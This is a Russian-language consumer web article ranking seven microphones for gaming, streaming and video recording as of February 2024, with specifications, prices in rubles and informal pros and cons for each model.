<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="730" height="730"  data-id="311395" src="https://damsovet.net/wp-content/uploads/2024/01/1-2-116.webp" alt="" class="wp-image-311395" srcset="https://damsovet.net/wp-content/uploads/2024/01/1-2-116.webp 730w, https://damsovet.net/wp-content/uploads/2024/01/1-2-116-150x150.webp 150w, https://damsovet.net/wp-content/uploads/2024/01/1-2-116-100x100.webp 100w" sizes="(max-width: 730px) 100vw, 730px" /><meta itemprop="width" content="730"><meta itemprop="height" content="730"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="752"  data-id="311394" src="https://damsovet.net/wp-content/uploads/2024/01/1-1-110.webp" alt="" class="wp-image-311394"/><meta itemprop="width" content="730"><meta itemprop="height" content="752"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="730"  data-id="311396" src="https://damsovet.net/wp-content/uploads/2024/01/1-3-91.webp" alt="" class="wp-image-311396" srcset="https://damsovet.net/wp-content/uploads/2024/01/1-3-91.webp 730w, https://damsovet.net/wp-content/uploads/2024/01/1-3-91-150x150.webp 150w, https://damsovet.net/wp-content/uploads/2024/01/1-3-91-100x100.webp 100w" sizes="(max-width: 730px) 100vw, 730px" /><meta itemprop="width" content="730"><meta itemprop="height" content="730"></span></figure>
</figure>



<ul class="wp-block-list">
<li>Интерфейс подключения: USB</li>



<li>Тип микрофона: конденсаторный</li>



<li>Направленность: кардиоидный</li>



<li>Разрядность: 16 / 24 бит</li>



<li>Частота дискретизации: 44.1 – 192 кГц</li>



<li>Чувствительность: -40±3 дБ</li>



<li>Диапазон частот: 60 – 18000 Гц</li>



<li>Отношение сигнал/шум: 70 дБ</li>



<li>Сопротивление: —</li>



<li>Длина кабеля: —</li>



<li>Вес: 600 г</li>



<li>Стоимость: от 2 800 рублей</li>
</ul>



<p>Первое место в моем рейтинге заняла модель A6V от Fifine, оптимальная по соотношению цены и качества. Этот микрофон в магазинах можно купить примерно за 2&nbsp;800 рублей.</p>



<p>A6V отличается стильным дизайном и отличным качеством звука на 16 и 24 бита с частотой дискретизации до 192 кГц. Изделие позиционируется производителем как студийный конденсаторный микрофон с RGB-подсветкой. По слову «студийный» уже понятно, что предназначен он для записи вокала и стримов в изолированных помещениях.</p>



<p>В комплект входит массивная металлическая тренога для установки на столе и поп-фильтр. Легким движением руки и без лишних телодвижений A6V подключается к «Макбукам», компам с Windows, приставкам PlayStation.</p>



<p>В общем и целом этот девайс – топ за свои деньги в качестве микрофона начального уровня. Есть претензии к подсветке, но это не критично. Не радует отсутствие разъема 3.5 мм под наушники. Есть еще один момент, который не отнесешь ни к преимуществам, ни к недостаткам – регулировка громкости. Ее нужно выставить на максимум, после чего забыть о существовании этой приблуды. Зачем вообще такая регулировка – загадка. &nbsp;</p>



<h2 class="wp-block-heading" id="model_name2"><strong>Shure MOTIV MV7</strong></h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="1298" height="1180"  data-id="311397" src="https://damsovet.net/wp-content/uploads/2024/01/1-1-111.webp" alt="" class="wp-image-311397"/><meta itemprop="width" content="1298"><meta itemprop="height" content="1180"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="1298" height="1180"  data-id="311402" src="https://damsovet.net/wp-content/uploads/2024/01/1-2-117.webp" alt="" class="wp-image-311402"/><meta itemprop="width" content="1298"><meta itemprop="height" content="1180"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="1298" height="1180"  data-id="311399" src="https://damsovet.net/wp-content/uploads/2024/01/1-3-92.webp" alt="" class="wp-image-311399"/><meta itemprop="width" content="1298"><meta itemprop="height" content="1180"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="1298" height="1180"  data-id="311398" src="https://damsovet.net/wp-content/uploads/2024/01/1-8-43.webp" alt="" class="wp-image-311398"/><meta itemprop="width" content="1298"><meta itemprop="height" content="1180"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="1298" height="1180"  data-id="311400" src="https://damsovet.net/wp-content/uploads/2024/01/1-9-31.webp" alt="" class="wp-image-311400"/><meta itemprop="width" content="1298"><meta itemprop="height" content="1180"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="1298" height="1180"  data-id="311401" src="https://damsovet.net/wp-content/uploads/2024/01/1-10-35.webp" alt="" class="wp-image-311401"/><meta itemprop="width" content="1298"><meta itemprop="height" content="1180"></span></figure>
</figure>



<ul class="wp-block-list">
<li>Интерфейс подключения: XLR/USB</li>



<li>Тип микрофона: динамический</li>



<li>Направленность: кардиоидный</li>



<li>Разрядность: 16 / 24 бит</li>



<li>Частота дискретизации: 44.1 – 48 кГц</li>



<li>Чувствительность: -55 дБ</li>



<li>Диапазон частот: 50 – 16000 Гц</li>



<li>Отношение сигнал/шум: —</li>



<li>Сопротивление: 314 Ом</li>



<li>Длина кабеля: 3 м</li>



<li>Вес: 550 г</li>



<li>Стоимость: от 32 000 рублей</li>
</ul>



<p>На второе место я поставил профессиональную модель Shure MOTIV MV7 с интегрированной звуковой картой и разъемом XLR. Это лучший, но и самый дорогой студийный микрофон в моей подборке. Обойдется он порядка 32&nbsp;000 рублей.</p>



<p>Как заявляет сам изготовитель, «при создании этого микрофона для подкастов мы вдохновлялись легендарной моделью SM7B». Словом «легендарной» представители компании Shure как бы намекают, что от скромности они точно не умрут.</p>



<p>Впрочем, MV7 действительно можно сравнить с SM7B. Это тоже качественный студийный микрофон со строгим классическим дизайном. Только он легче и компактней, поэтому удобен не только для подвешивания на пантографе, но и для установки на столе. Причем, крепиться он может к самым разным микрофонным стойкам.</p>



<p>Цельнометаллическая конструкция выглядит достаточно надежно, чего не скажешь о разъеме micro-USB. Также есть mini-jack 3.5 мм для наушников и выход XLR для подключения всего подряд.&nbsp;</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>




<p>Звук отличный, вид приятный, софт функциональный и интуитивно понятный. Есть функция автоматической настройки микрофона AutoLevelMode. Что еще надо?! Недостатки есть, но не критичные. Например, не помешает дополнительный поп-фильтр, да и ветрозащита из коробки оставляет желать лучшего.</p>



<h2 class="wp-block-heading" id="model_name3"><strong>HyperX SoloCast [4p5p8aa]</strong></h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-3 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="730"  data-id="311403" src="https://damsovet.net/wp-content/uploads/2024/01/1-1-112.webp" alt="" class="wp-image-311403" srcset="https://damsovet.net/wp-content/uploads/2024/01/1-1-112.webp 730w, https://damsovet.net/wp-content/uploads/2024/01/1-1-112-150x150.webp 150w, https://damsovet.net/wp-content/uploads/2024/01/1-1-112-100x100.webp 100w" sizes="(max-width: 730px) 100vw, 730px" /><meta itemprop="width" content="730"><meta itemprop="height" content="730"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="730"  data-id="311404" src="https://damsovet.net/wp-content/uploads/2024/01/1-2-118.webp" alt="" class="wp-image-311404" srcset="https://damsovet.net/wp-content/uploads/2024/01/1-2-118.webp 730w, https://damsovet.net/wp-content/uploads/2024/01/1-2-118-150x150.webp 150w, https://damsovet.net/wp-content/uploads/2024/01/1-2-118-100x100.webp 100w" sizes="(max-width: 730px) 100vw, 730px" /><meta itemprop="width" content="730"><meta itemprop="height" content="730"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="730"  data-id="311405" src="https://damsovet.net/wp-content/uploads/2024/01/1-3-93.webp" alt="" class="wp-image-311405" srcset="https://damsovet.net/wp-content/uploads/2024/01/1-3-93.webp 730w, https://damsovet.net/wp-content/uploads/2024/01/1-3-93-150x150.webp 150w, https://damsovet.net/wp-content/uploads/2024/01/1-3-93-100x100.webp 100w" sizes="(max-width: 730px) 100vw, 730px" /><meta itemprop="width" content="730"><meta itemprop="height" content="730"></span></figure>
</figure>



<ul class="wp-block-list">
<li>Интерфейс подключения: USB 2.0</li>



<li>Тип микрофона: конденсаторный электретный</li>



<li>Направленность: кардиоидный, двунаправленный, всенаправленный</li>



<li>Разрядность: 16 бит</li>



<li>Частота дискретизации: 8 – 48 кГц</li>



<li>Чувствительность: -6 дБ</li>



<li>Диапазон частот: 20 – 20000 Гц</li>



<li>Отношение сигнал/шум: ≤-74 дБ</li>



<li>Сопротивление: —</li>



<li>Длина кабеля: 2 м</li>



<li>Вес: 429,9 г</li>



<li>Стоимость: от 5 500 рублей</li>
</ul>



<p>Третье место занял игровой USB-микрофон SoloCast от HyperX. Стоит он примерно 5&nbsp;500 рублей. Предназначена эта модель в первую очередь для стримеров и создателей аудио- и видеоконтента. Подойдет также для игр и онлайн-коммуникаций. Устройство совместимо с MacOS, консолями PlayStation 4 и 5, с Windows 7 и выше. Подключается без плясок с бубном, установка дополнительных драйверов и софта не требуется.</p>



<p>Достаточно универсальная и качественная модель, по цене не выбивающаяся из бюджетного сегмента. Хотел бы сказать пару слов о недостатках, но пока их не нашел.</p>



<h2 class="wp-block-heading" id="model_name4"><strong>Logitech G Blue Yeti USB [988-000229]</strong></h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-4 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="730"  data-id="311406" src="https://damsovet.net/wp-content/uploads/2024/01/1-3-94.webp" alt="" class="wp-image-311406" srcset="https://damsovet.net/wp-content/uploads/2024/01/1-3-94.webp 730w, https://damsovet.net/wp-content/uploads/2024/01/1-3-94-150x150.webp 150w, https://damsovet.net/wp-content/uploads/2024/01/1-3-94-100x100.webp 100w" sizes="(max-width: 730px) 100vw, 730px" /><meta itemprop="width" content="730"><meta itemprop="height" content="730"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="730"  data-id="311407" src="https://damsovet.net/wp-content/uploads/2024/01/1-2-119.webp" alt="" class="wp-image-311407" srcset="https://damsovet.net/wp-content/uploads/2024/01/1-2-119.webp 730w, https://damsovet.net/wp-content/uploads/2024/01/1-2-119-150x150.webp 150w, https://damsovet.net/wp-content/uploads/2024/01/1-2-119-100x100.webp 100w" sizes="(max-width: 730px) 100vw, 730px" /><meta itemprop="width" content="730"><meta itemprop="height" content="730"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="730"  data-id="311408" src="https://damsovet.net/wp-content/uploads/2024/01/1-4-74.webp" alt="" class="wp-image-311408" srcset="https://damsovet.net/wp-content/uploads/2024/01/1-4-74.webp 730w, https://damsovet.net/wp-content/uploads/2024/01/1-4-74-150x150.webp 150w, https://damsovet.net/wp-content/uploads/2024/01/1-4-74-100x100.webp 100w" sizes="(max-width: 730px) 100vw, 730px" /><meta itemprop="width" content="730"><meta itemprop="height" content="730"></span></figure>
</figure>



<ul class="wp-block-list">
<li>Интерфейс подключения: USB</li>



<li>Тип микрофона: конденсаторный</li>



<li>Направленность: кардиоидный, двунаправленный, всенаправленный, стерео</li>



<li>Разрядность: 16 бит</li>



<li>Частота дискретизации: 48 кГц</li>



<li>Чувствительность: -47 дБ</li>



<li>Диапазон частот: 20 – 20000 Гц</li>



<li>Отношение сигнал/шум: 100 дБ</li>



<li>Сопротивление: 16 Ом</li>



<li>Длина кабеля: 2 м</li>



<li>Вес: 1550 г</li>



<li>Стоимость: от 15 000 рублей.</li>
</ul>



<p>Четвертое место ТОПа досталось микрофону BlueYeti USB от Logitech. В магазинах его можно приобрести по цене в районе 15&nbsp;000 рублей.</p>



<p>В отличие от смартфонов, устаревающих за считанные недели, на рынке микрофонов возраст – показатель качества. Поэтому бренд BlueYeti, в 2021 году отметивший свое десятилетие, в дополнительной рекламе не нуждается.</p>



<p>Как и много лет назад, этот продукт отлично подходит для создания стримов, записи голоса и видео. Выглядит «Йети» весомо и надежно. Корпус микрофона и массивная стойка выполнены из металла.</p>



<p>Крутилкой на корпусе легко меняется направленность. С ее помощь выставляется один из четырех режимов: кардиоидный, двунаправленный, всенаправленный и стерео.</p>



<p>Что-то я увлекся и чуть не превратил ТОП в обзор одного из участников. Исправляюсь. В целом BlueYeti – отличный выбор, в прямом смысле слова проверенный временем. Может понадобиться докупить поп-фильтр и пантограф – установка на настольную стойку устраивает далеко не всех.</p>



<p>А вот с шокмаунтом могут возникнуть проблемы. Фирменный «паучок» стоит пол-цены микрофона, а большинство «левых» не подходят. Как вариант, можно сделать шокмаунт своими руками – в сети полно и видео, и статей по сабжу.</p>



<h2 class="wp-block-heading" id="model_name5"><strong>HyperX QuadCast S</strong></h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-5 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="973"  data-id="311409" src="https://damsovet.net/wp-content/uploads/2024/01/1-11-27.webp" alt="" class="wp-image-311409"/><meta itemprop="width" content="730"><meta itemprop="height" content="973"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="973"  data-id="311410" src="https://damsovet.net/wp-content/uploads/2024/01/1-12-14.webp" alt="" class="wp-image-311410"/><meta itemprop="width" content="730"><meta itemprop="height" content="973"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="973"  data-id="311411" src="https://damsovet.net/wp-content/uploads/2024/01/1-13-12.webp" alt="" class="wp-image-311411"/><meta itemprop="width" content="730"><meta itemprop="height" content="973"></span></figure>
</figure>



<ul class="wp-block-list">
<li>Интерфейс подключения: USB</li>



<li>Тип микрофона: конденсаторный</li>



<li>Направленность: кардиоидный, двунаправленный, всенаправленный, стерео</li>



<li>Разрядность: 16 бит</li>



<li>Частота дискретизации: 48 кГц</li>



<li>Чувствительность: -36 дБ</li>



<li>Диапазон частот: 20 – 20000 Гц</li>



<li>Отношение сигнал/шум: ≥ 90 дБ</li>



<li>Сопротивление: 32 Ом</li>



<li>Длина кабеля: 3 м</li>



<li>Вес: 710 г</li>



<li>Стоимость: от&nbsp;14 000 рублей</li>
</ul>



<p>Пятое место досталось микрофону QuadCast S от HyperX. За него придется заплатить чуть более 14&nbsp;000 рублей. Почти столько же, сколько за BlueYeti с четвертой позиции. Изготовителем эта модель позиционируется как оптимальное решение для начинающих и опытных стримеров, подкастеров и геймеров.</p>



<p>Логично сравнивать этот микрофон с SoloCast с третьего места. Оба изделия от HyperX во многом сходны, но QuadCast S подороже и «навороченнее». В нем звук передается с большим объемом и глубиной, лучше гасятся вибрации, больше режимов записи и других настроек в фирменном софте HyperX NGENUITY.</p>



<p>Есть подсветка RGB с динамическими эффектами. Причем, эта зараза не отключается. Есть разъем 3.5 мм. Впрочем, этот факт можно было и не упоминать. Mini-jack для наушников присутствует у всех участников рейтинга, за исключением Fifine с первого места.</p>



<p>Специальным диском легко регулируется чувствительность входного сигнала. Направленность выставляется в один из четырех режимов, самым популярным из которых, что не удивительно, является кардиоидный.</p>



<p>В целом же выбор между двумя моделями от HyperX – вопрос личных предпочтений. Качество записи голоса различается не столь значительно, чтобы переплачивать за него более чем вдвое в QuadCast. В SoloCast оно тоже вполне достойное. Стоят ли остальные «навороты» несколько тысяч рублей? Не скажу. Уж извини, на этот вопрос каждый должен ответить себе самостоятельно.</p>



<h2 class="wp-block-heading" id="model_name6"><strong>Boya BY-M1Pro</strong></h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-6 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="548"  data-id="311412" src="https://damsovet.net/wp-content/uploads/2024/01/1-8-44.webp" alt="" class="wp-image-311412"/><meta itemprop="width" content="730"><meta itemprop="height" content="548"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="554"  data-id="311413" src="https://damsovet.net/wp-content/uploads/2024/01/1-9-32.webp" alt="" class="wp-image-311413"/><meta itemprop="width" content="730"><meta itemprop="height" content="554"></span></figure>
</figure>



<ul class="wp-block-list">
<li>Питание: батарейка LR44</li>



<li>Тип микрофона: конденсаторный, петличный</li>



<li>Направленность: всенаправленный</li>



<li>Разрядность: —</li>



<li>Частота дискретизации: —</li>



<li>Чувствительность: -30 дБ</li>



<li>Диапазон частот: 65 – 18000 Гц</li>



<li>Отношение сигнал/шум: 78 дБ</li>



<li>Сопротивление: 1000 Ом</li>



<li>Длина кабеля: 6 м</li>



<li>Вес: —</li>



<li>Стоимость: от 1 800 рублей</li>
</ul>



<p>На шестом месте рейтинга я поместил модель BY-M1Pro от Boya. Это первый, единственный и, получается, самый лучший петличный микрофон в моем ТОПе. Обойдется это чудо техники, не захламляющее кадр при записи стримов, около 1&nbsp;800 рублей.</p>



<p>Эта «Петличка» легко крепится к одежде клипсой или прищепкой. «Крокодильчик», правда, сильно зубастый, может и рубашку порвать ненароком. Есть разъем не только 3.5 мм, но и 6.3. Есть переключатели чувствительности и режимов Cameras и Off/SmartPhone.</p>



<p>Главное, не забывай переключать микрофон во второй режим, когда микрофон не используется или подключен к смартфону или планшету. Сэкономишь заряд батарейки LR44, от которой питается девайс. Кстати, если BY-M1Pro будет работать в связке с гаджетом, батарейка и вовсе не нужна. Питание микрофон будет получать от смартфона.</p>



<p>Длинный шестиметровый кабель можно посчитать и преимуществом, и недостатком. Есть у этой «петлички» и однозначный минус. Так, разъемы под «уши» не подходят для мониторинга в реальном времени. В наушниках можно прослушать только уже записанный контент. Включаешь запись – отпадают разъемы. Британские ученые пока не придумали, с чем именно это связано. Возможно, с происками инопланетян.</p>



<h2 class="wp-block-heading" id="model_name7"><strong>Defender Forte GMC 300</strong></h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-7 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="750" height="1000"  data-id="311414" src="https://damsovet.net/wp-content/uploads/2024/01/1-4-75.webp" alt="" class="wp-image-311414"/><meta itemprop="width" content="750"><meta itemprop="height" content="1000"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="750" height="1000"  data-id="311415" src="https://damsovet.net/wp-content/uploads/2024/01/1-5-71.webp" alt="" class="wp-image-311415"/><meta itemprop="width" content="750"><meta itemprop="height" content="1000"></span></figure>
</figure>



<ul class="wp-block-list">
<li>Интерфейс подключения: mini-jack 3.5 мм</li>



<li>Тип микрофона: электретный</li>



<li>Направленность: всенаправленный</li>



<li>Разрядность: —</li>



<li>Частота дискретизации: —</li>



<li>Чувствительность: 120 дБ</li>



<li>Диапазон частот: 100 – 10000 Гц</li>



<li>Отношение сигнал/шум: —</li>



<li>Сопротивление: 2200 Ом</li>



<li>Длина кабеля: 1.5 м</li>



<li>Вес: 220 г</li>



<li>Стоимость: от &nbsp;1 400 рублей</li>
</ul>



<p>И завершает мой рейтинг игровой стрим-микрофон Forte GMC 300 от Defender стоимостью около 1&nbsp;400 рублей. Много о нем говорить не буду. Качество записи вполне приличное как для бюджетного микрофона. Потому он и попал в ТОП. Но девайс не настолько хорош, чтобы подняться выше 7 места.</p>



<p>Микрофон совместим с любыми ПК и ноутбуками с разъемом 3,5 мм. В комплект входят складная тренога и поп-фильтр. Устройство всенаправленное. Ну и все на этом.</p>

<div class="fpm_end"></div>    </div><!-- .entry-content -->

</article>






    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="311392" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div>    </div>


    <div class="entry-social">
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://damsovet.net/wp-content/uploads/2024/01/Device_TOP_2024_Nabor-dannyh-2-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div>            </div>





<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/kompyutery/naushniki-kompyuternye/top-7-luchshie-mikrofony-dlya-igr-strimov-i-zapisi-video-fevral-2024-goda-rejting/" content="ТОП—7. Лучшие микрофоны [для игр, стримов и записи видео]. Февраль 2024 года. Рейтинг!">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kompyutery/naushniki-kompyuternye/top-7-luchshie-mikrofony-dlya-igr-strimov-i-zapisi-video-fevral-2024-goda-rejting/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://damsovet.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  placeholder="Email" /></p>
<p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='311392' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0d1cee4460" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="221"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

    
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="categories-3" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-143"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/">Активный отдых, спорт и хобби</a>
<ul class='children'>
	<li class="cat-item cat-item-317"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/bassejny-naduvnye-karkasnye/">Бассейны надувные, каркасные</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/batuty/">Батуты</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/binokli/">Бинокли</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/velosipedy/">Велосипеды</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/velotrenazhery/">Велотренажеры, степперы, беговые дорожки</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/giroskutery/">Гироскутеры</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/kvadrokoptery/">Квадрокоптеры</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/lyzhi-snoubordy/">Лыжи, сноуборды</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/nastolnye-igry/">Настольные игры</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/spinningi/">Спиннинги</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/elektrosamokaty/">Электросамокаты, самокаты</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-80"><a href="https://damsovet.net/bytovaya-tehnika/">Бытовая техника</a>
<ul class='children'>
